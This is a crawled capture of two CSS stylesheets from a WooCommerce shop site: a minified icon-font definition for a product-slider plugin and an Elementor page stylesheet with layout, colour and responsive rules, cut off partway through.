request_url: https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/css/fontello.min.css?ver=3.4.2
body_size: 340
content:
@font-face{font-family:sp-wps-fontello;src:url(../font/fontello.eot?9168645);src:url(../font/fontello.eot?9168645#iefix) format('embedded-opentype'),url(../font/fontello.woff2?9168645) format('woff2'),url(../font/fontello.woff?9168645) format('woff'),url(../font/fontello.ttf?9168645) format('truetype'),url(../font/fontello.svg?9168645#fontello) format('svg');font-weight:400;font-style:normal}[class*=" sp-wps-icon-"]:before,[class^=sp-wps-icon-]:before{font-family:sp-wps-fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sp-wps-icon-block:before{content:'\e808'}.sp-wps-icon-arrow-triangle-left:before{content:'\e800'}.sp-wps-icon-right-open-1:before{content:'\e802'}.sp-wps-icon-right-open-big:before{content:'\e804'}.sp-wps-icon-right-open-outline:before{content:'\e806'}.sp-wps-icon-right:before{content:'\e807'}.sp-wps-icon-left-open-2:before{content:'\e814'}.sp-wps-icon-right-open-3:before{content:'\e816'}.sp-wps-icon-arrow-triangle-right:before{content:'\e817'}.sp-wps-icon-left:before{content:'\e818'}.sp-wps-icon-left-open-4:before{content:'\e820'}.sp-wps-icon-left-open-outline:before{content:'\e821'}.sp-wps-icon-right-open:before{content:'\f006'}.sp-wps-icon-left-open:before{content:'\f007'}.sp-wps-icon-right-open-big:before{content:'\e804'}.sp-wps-icon-angle-left:before{content:'\f104'}.sp-wps-icon-angle-right:before{content:'\f105'}.sp-wps-icon-left-open-big:before{content:'\e822'}.sp-wps-icon-miscellaneous:before{content:'\e801'}.sp-wps-icon-navigation:before{content:'\e803'}.sp-wps-icon-lightbox-general:before{content:'\e805'}.sp-wps-icon-block:before{content:'\e809'}.sp-wps-icon-image-and-thumbnail:before{content:'\e80a'}.sp-wps-icon-lightbox-icon:before{content:'\e80b'}.sp-wps-icon-left-open-4:before{content:'\e80c'}.sp-wps-icon-lightbox-toolbar:before{content:'\e80f'}.sp-wps-icon-lightbox-animation:before{content:'\e810'}.sp-wps-icon-pagination:before{content:'\e811'}.sp-wps-icon-detail-page:before{content:'\e81f'}.sp-wps-icon-typography:before{content:'\e820'}.sp-wps-icon-radius-01:before{content:'\e82f'}.sp-wps-icon-carousel-basic:before{content:'\e830'}.sp-wps-icon-navigation:before{content:'\e833'}.sp-wps-icon-pagination:before{content:'\e834'}.sp-wps-icon-border:before{content:'\e835'}.sp-wps-icon-basic-preferences:before{content:'\e836'}.sp-wps-icon-add-to-cart-button:before{content:'\e837'}.sp-wps-icon-template-styles:before{content:'\e838'}.sp-wps-icon-product-information:before{content:'\e839'}.sp-wps-icon-display-settings:before{content:'\e83a'}.sp-wps-icon-filter-settings:before{content:'\e83b'}.sp-wps-icon-live-filter-styles:before{content:'\e83c'}.sp-wps-icon-load-more-pagination:before{content:'\e83d'}.sp-wps-icon-product-badge:before{content:'\e83e'}.sp-wps-icon-content-1:before{content:'\e825'}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1767107743
body_size: 2711
content:
.elementor-10677 .elementor-element.elementor-element-c212177 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-c212177{margin-top:10px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-73fa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-2713d50 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-212c9f2 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-598ed31 > .elementor-widget-container{margin:0px 0px 0px -100px;}.elementor-10677 .elementor-element.elementor-element-5e37adf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-5e37adf .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-10677 .elementor-element.elementor-element-ef549f1 > .elementor-widget-container{margin:-30px 0px 20px 0px;padding:00px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-85821a2 > .elementor-widget-container{margin:-31px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-10677 .elementor-element.elementor-element-85821a2 .price ins{color:#A6192E;}body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-85821a2.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-4cef408 > .elementor-widget-container{margin:-10px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4cef408 .cart button, .elementor-10677 .elementor-element.elementor-element-4cef408 .cart .button{font-weight:bold;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:#000000;transition:all 0.2s;}.elementor-10677 .elementor-element.elementor-element-4cef408 .cart button:hover, .elementor-10677 .elementor-element.elementor-element-4cef408 .cart .button:hover{color:#FFFFFF;background-color:#000000CC;}.elementor-10677 .elementor-element.elementor-element-4cef408 .quantity .qty{transition:all 0.2s;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button{background-color:#FFFFFF;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:1px 1px 1px 1px;padding:15px 15px 15px 15px;}.elementor-10677 .elementor-element.elementor-element-611cdd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:focus{color:#636363;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-4c63c29{margin-top:-15px;margin-bottom:15px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button{background-color:#FFFFFF;font-weight:500;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B8B8B8;border-radius:5px 5px 5px 5px;padding:15px 60px 15px 60px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:focus{background-color:#FFFFFF;color:#636363;}.elementor-10677 .elementor-element.elementor-element-81ee111 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button{background-color:#FFFFFF;font-weight:500;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B8B8B8;border-radius:5px 5px 5px 5px;padding:15px 68px 15px 69px;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:focus{background-color:#FFFFFF;color:#636363;}.elementor-10677 .elementor-element.elementor-element-3b11afc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button{background-color:#FFFFFF;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:1px 1px 1px 1px;padding:15px 15px 15px 15px;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:focus{color:#636363;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-e150565:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:6px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated > .elementor-background-overlay, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-b3af6b8{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-d66f681{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-90d9716:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated > .elementor-background-overlay, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-9008a80{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-27a2c53:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-a15eb3c{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-9bc24ef:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:10px 20px 10px 20px;border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-658e36d{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-b522d54:not(.elementor-motion-effects-element-type-background), .elementor-10677 .elementor-element.elementor-element-b522d54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-b522d54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10677 .elementor-element.elementor-element-b522d54 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-a80c1da > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#C2B6B600;padding:20px 40px 20px 20px;}.elementor-10677 .elementor-element.elementor-element-9f80047{margin-top:40px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab{text-align:center;}.elementor-10677 .elementor-element.elementor-element-f2e19ab img{width:30%;max-width:42%;}.elementor-10677 .elementor-element.elementor-element-c8efe4e > .elementor-widget-container{margin:-3px -3px -3px -3px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;color:#010101;}.elementor-10677 .elementor-element.elementor-element-61efa34{width:100%;max-width:100%;text-align:justify;color:#000000;font-size:20px;}.elementor-10677 .elementor-element.elementor-element-61efa34 > .elementor-widget-container{margin:7px 28px 28px 28px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-d36f38d > .elementor-element-populated{padding:20px 20px 20px 40px;}.elementor-10677 .elementor-element.elementor-element-7a502938 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:0px 200px 0px 200px;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-60234171 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-29a32c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-64d8731 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-541b94b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:23px 23px 23px 23px;--e-column-margin-right:23px;--e-column-margin-left:23px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-78c1c37{text-align:center;}.elementor-10677 .elementor-element.elementor-element-78c1c37 .elementor-heading-title{font-weight:bold;text-transform:capitalize;color:#262626;}.elementor-10677 .elementor-element.elementor-element-968b7c1 > .elementor-widget-container{margin:0px 50px 50px 50px;}.woocommerce .elementor-10677 .elementor-element.elementor-element-968b7c1 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-10677 .elementor-element.elementor-element-968b7c1 .flex-viewport{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-0927a65:not(.elementor-motion-effects-element-type-background), .elementor-10677 .elementor-element.elementor-element-0927a65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10677 .elementor-element.elementor-element-0927a65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 22px 0px;}.elementor-10677 .elementor-element.elementor-element-0927a65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-3a68dd1{text-align:center;}.elementor-10677 .elementor-element.elementor-element-3a68dd1 .elementor-heading-title{font-family:"CORMORANT GARAMOND", Sans-serif;font-weight:600;text-transform:capitalize;color:#000000;}.elementor-10677 .elementor-element.elementor-element-320f3a04 > .elementor-container{max-width:960px;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:0px 60px 0px 60px;}.elementor-10677 .elementor-element.elementor-element-7495d661.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10677 .elementor-element.elementor-element-7495d661 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:48px;}.elementor-10677 .elementor-element.elementor-element-3967153e{width:auto;max-width:auto;text-align:center;}.elementor-10677 .elementor-element.elementor-element-3967153e > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-3967153e .elementor-heading-title{color:#000000;}@media(max-width:1024px){.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:40px 32px 40px 32px;}}@media(max-width:767px){.elementor-10677 .elementor-element.elementor-element-c212177{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-73fa0e3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-73fa0e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-73fa0e3 > .elementor-element-populated{margin:0px 25px -20px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-231095d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-212c9f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-598ed31 > .elementor-widget-container{margin:15px 0px 0px -110px;}.elementor-10677 .elementor-element.elementor-element-5e37adf > .elementor-widget-container{margin:-10px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-5e37adf{text-align:left;}.elementor-10677 .elementor-element.elementor-element-ef549f1 > .elementor-widget-container{margin:-30px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-85821a2 > .elementor-widget-container{margin:-20px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-85821a2{text-align:left;}.elementor-10677 .elementor-element.elementor-element-4cef408 > .elementor-widget-container{margin:0px 10px -10px 10px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4cef408{--button-spacing:0px;}.elementor-10677 .elementor-element.elementor-element-4c63c29{margin-top:-10px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-56ef567{width:50%;}.elementor-10677 .elementor-element.elementor-element-56ef567 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button{padding:16px 14px 16px 14px;}.elementor-10677 .elementor-element.elementor-element-76f6c28{width:50%;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button{padding:16px 18px 16px 18px;}.elementor-10677 .elementor-element.elementor-element-40d385b{margin-top:5px;margin-bottom:5px;}.elementor-10677 .elementor-element.elementor-element-e150565{width:100%;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-2px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-b3af6b8{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b{--icon-box-icon-margin:5px;}.elementor-10677 